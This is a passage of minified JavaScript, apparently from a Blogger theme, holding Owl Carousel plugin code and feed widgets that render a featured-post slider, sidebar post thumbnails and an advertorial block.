URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?"width:"+c.width+"px;height:"+c.height+"px;":"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(c){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?a("<div/>",{class:"owl-video-tn "+j,srcType:c}):a("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+c+")"}),b.after(d),b.after(e)};if(b.wrap(a("<div/>",{class:"owl-video-wrapper",style:g})),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),c=a('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'),c.attr("height",h),c.attr("width",g),"youtube"===f.type?c.attr("src","//www.youtube.com/embed/"+f.id+"?autoplay=1&rel=0&v="+f.id):"vimeo"===f.type?c.attr("src","//player.vimeo.com/video/"+f.id+"?autoplay=1"):"vzaar"===f.type&&c.attr("src","//view.vzaar.com/"+f.id+"/player?autoplay=true"),a(c).wrap('<div class="owl-video-frame" />').insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,
animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype._next=function(d){this._call=b.setTimeout(a.proxy(this._next,this,d),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||c.hidden||this._core.next(d||this._core.settings.autoplaySpeed)},e.prototype.read=function(){return(new Date).getTime()-this._time},e.prototype.play=function(c,d){var e;this._core.is("rotating")||this._core.enter("rotating"),c=c||this._core.settings.autoplayTimeout,e=Math.min(this._time%(this._timeout||c),c),this._paused?(this._time=this.read(),this._paused=!1):b.clearTimeout(this._call),this._time+=this.read()%c-e,this._timeout=c,this._call=b.setTimeout(a.proxy(this._next,this,d),c-e)},e.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,b.clearTimeout(this._call),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,b.clearTimeout(this._call))},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a('<button role="button">').addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d,e;e=this._core.settings;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)"$relative"===b&&e.navContainer?this._controls[b].html(""):this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);
function postarea4(e){j=showRandomImg?Math.floor((imgr.length+1)*Math.random()):0,img=new Array,postnum4<=((e.feed.entry||[])||[]).length?maxpost=postnum5:maxpost=((e.feed.entry||[])||[]).length,document.write('<div class="ct-wrapper"><div class="owl_carouselle owl-carousel">');for(var t=0;t<maxpost;t++){for(var r,i,l=((e.feed.entry||[])||[])[t],n=l.title.$t,o="",c=0;c<((e.feed.entry||[])||[])[t].category.length;c++)o=o+'<a href="/search/label/'+((e.feed.entry||[])||[])[t].category[c].term+'?max-results=20">'+((e.feed.entry||[])||[])[t].category[c].term+"</a>",i='<a href="/search/label/'+((e.feed.entry||[])||[])[t].category[c].term+'?max-results=20">'+((e.feed.entry||[])||[])[t].category[c].term+"</a>";if(t==((e.feed.entry||[])||[]).length)break;for(var m=0;m<l.link.length;m++)if("alternate"==l.link[m].rel){r=l.link[m].href;break}for(m=0;m<l.link.length;m++)if("replies"==l.link[m].rel&&"text/html"==l.link[m].type){l.link[m].title.split(" ")[0];break}if("content"in l)var g=l.content.$t;else if("summary"in l)g=l.summary.$t;else g="";postdate=l.published.$t,j>imgr.length-1&&(j=0),img[t]="",s=g,a=s.indexOf("<img"),b=s.indexOf('src="',a),k=s.indexOf('"',b+5),d=s.substr(b+5,k-b-5),-1!=a&&-1!=b&&-1!=k&&""!=d&&(img[t]=0==t?'<img class="owl-lazy" min-width="620" min-height="240" class="odd-img" src="'+d+'"/>':'<img class="alignright" min-height="100" src="'+d+'" width="150"/>');for(var f=[1,2,3,4,5,6,7,8,9,10,11,12],p=["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],h=postdate.split("-")[2].substring(0,2),u=postdate.split("-")[1],y=postdate.split("-")[0],v=0;v<f.length;v++)if(parseInt(u)==f[v]){u=p[v];break}var k=((e.feed.entry||[])||[])[t].content.$t,A=(v=$("<div/>").html(k.replace(/<div(\s[^>]*)?>|<\/div>|<br(\s[^>]*)?\/?>/g,""))).find("img:first").attr("src"),w=((((e.feed.entry||[])||[])[t]||[]).media$thumbnail||[]).url||"";-1!=w.indexOf("img.youtube.com")&&(w=(((((e.feed.entry||[])||[])[t]||[]).media$thumbnail||[]).url||"").replace("default","maxresdefault")),w=w.replace("/s72-c/","/s1600/");k="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png";if(void 0===A)if((e.feed.entry||[])[t].media$thumbnail)var x='<a href="'+r+'" class="slider-image" style="background:url('+d.replace(/\d+\.bp\./, '4.bp.')+') no-repeat center center;background-size: cover;width: 100%;height: 100%;display:block;image-rendering: -webkit-optimize-contrast;"/>';else x='<a alt="'+n+'" href="'+r+'" class="noimg slider-image" style="background:url('+d.replace(/\d+\.bp\./, '4.bp.')+') no-repeat center center; display:block;"/>';else x='<a alt="'+n+'" href="'+r+'" class="slider-image" style="background:url('+d.replace(/\d+\.bp\./, '4.bp.')+') no-repeat center center;background-size: cover; display:block;"/>';var z='<div class="slider-item"><div class="slider-wrapp"><div class="thumb overlay">'+x+'</div><div class="post-descript"><div class="post-inner"><div class="post-meta"><span class="post-tag">'+i+'</span></div><h3 class="post-title"><a href="'+r+'">'+n+'</a></h3><div class="post-date">'+(h+" "+u+" "+y)+'</div></div></div><div class="clear"></div></div></div>';document.write(z),j++}document.write("</div></div>")}cat1="Featured",imgr=new Array,imgr[0]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png",showRandomImg=true,aBold=true,summaryPost=150,summaryTitle=150,postnum1=1,postnum4=4,postnum5=5;
$(document).ready(function(){$(".owl_carouselle").owlCarousel({autoplay:false,loop:true,lazyLoad:true,nav:true,dots:true,video:true,navText:["<i class='bi bi-chevron-left'></i>","<i class='bi bi-chevron-right'></i>"],smartSpeed:1200,responsiveClass:true,responsive:{0:{items:1},600:{items:1},1e3:{items:1}}})});
function labelthumbssidebar(t){for(var e=0;e<numpostssidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar+"-h"+thumb_heightsidebar+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailssidebar&&document.write('<a href="'+n+'"><div class="overlay-topikXML-top"><img width="'+thumb_widthsidebar+'" height="'+thumb_heightsidebar+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom">'),document.write('<ul>');for(var e=1;e<numposts2sidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar+"-h"+thumb_height2sidebar+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom"><img width="'+thumb_width2sidebar+'" height="'+thumb_height2sidebar+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar=1,numposts2sidebar=4,showpostthumbnailssidebar=!0,showpostthumbnails2sidebar=!0,numchars=150,thumb_widthsidebar=350,thumb_heightsidebar=200,thumb_width2sidebar=120,thumb_height2sidebar=120,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png";
function labelthumbssidebar2(t){for(var e=0;e<numpostssidebar;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthsidebar2+"-h"+thumb_heightsidebar2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topikXML-top2">'),document.write('<ul>'),document.write("<li>"),document.write('<a href="'+n+'"><h3>'+m+"</h3><span>Selengkapnya</span></a>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="topikXML-bottom2">'),document.write('<ul>');for(var e=1;e<numposts2sidebar2;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2sidebar2+"-h"+thumb_height2sidebar2+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2sidebar2&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-topikXML-bottom2"><img width="'+thumb_width2sidebar2+'" height="'+thumb_height2sidebar2+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
function showpostcount(json) {document.write('+' + parseInt(json.feed.openSearch$totalResults.$t,10) + '');}
var numpostssidebar2=1,numposts2sidebar2=4,showpostthumbnailssidebar2=!0,showpostthumbnails2sidebar2=!0,numchars=150,thumb_widthsidebar2=16,thumb_heightsidebar2=16,thumb_width2sidebar2=150,thumb_height2sidebar2=112,no_thumb="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png",no_thumb2="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgW2E61R2SyTigq6Or49Vrjm2Hp4r8xk5d4tC32scAKWtl_ysj5PN-YKJ5l5m46nmy_hru0WgrMEXb5xV62E4OocXoSlHkI217jBPgxv4No3Q0GkgoFz5daBN0476GxLUupA-al5km0smA/s1600/xmlthemes-com-thumbnail.png";
$(function(){if($("#top-ads-mobile").length){var o=$("#top-ads-mobile"),t=$("#top-ads-mobile").offset().top,i=$("#top-ads-mobile").height();$(window).scroll(function(){if(!$("#box-header2").length)return;var s=$("#box-header2").offset().top-i-0,f=$(window).scrollTop(); if(f>t?o.css({position:"fixed",top:88,width:"calc(100% - 36px)"}):o.css({position:"static",top:88,width:"calc(100% - 0px)"}),f>s){var n=s-f;o.css({top:n})}})}});
function labelthumbsAdvertorial(t){for(var e=0;e<numpostsAdvertorial;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=0;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var u;try{u=r.media$thumbnail.url,u=u.replace("/s72-c/","/w"+thumb_widthAdvertorial+"-h"+thumb_heightAdvertorial+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10),g=new Array;g[1]="January",g[2]="February",g[3]="March",g[4]="April",g[5]="May",g[6]="June",g[7]="July",g[8]="August",g[9]="September",g[10]="October",g[11]="November",g[12]="December",document.write('<div class="topAdvertorial">'),document.write('<ul>'),document.write("<li>"),1==showpostthumbnailsAdvertorial&&document.write('<a href="'+n+'"><div class="overlay-Advertorial"><img width="'+thumb_widthAdvertorial+'" height="'+thumb_heightAdvertorial+'" alt="'+m+'" src="'+u+'"/></div></a>'),document.write('<div class="tag-promoted">Advertorial</div><h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>"),document.write("</ul>"),document.write("</div>")}document.write('<div class="bottomAdvertorial">'),document.write('<ul>');for(var e=1;e<numposts2Advertorial;e++){var n,r=(t.feed.entry||[])[e];if(!r)return;var m=r.title.$t;if(e==(t.feed.entry||[]).length)break;for(var i=1;i<r.link.length;i++){if("replies"==r.link[i].rel&&"text/html"==r.link[i].type)var l=r.link[i].title,o=r.link[i].href;if("alternate"==r.link[i].rel){n=r.link[i].href;break}}var x;try{x=r.media$thumbnail.url.replace("/s72-c/","/w"+thumb_width2Advertorial+"-h"+thumb_height2Advertorial+"-c/")}catch(h){s=r.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),x=-1!=a&&-1!=b&&-1!=c&&""!=d?d:no_thumb2}var p=r.published.$t,w=p.substring(0,4),_=p.substring(5,7),f=p.substring(8,10);1==showpostthumbnails2Advertorial&&document.write("<li>"),document.write('<a href="'+n+'"><div class="overlay-Advertorial"><img width="'+thumb_width2Advertorial+'" height="'+thumb_height2Advertorial+'" alt="'+m+'" src="'+x+'"/></div></a>'),document.write('<div class="tag-promoted">Advertorial</div><h3><a href="'+n+'">'+m+"</a></h3>");var v="";document.write("</li>")}document.write("</ul>"),document.write("</div>")}
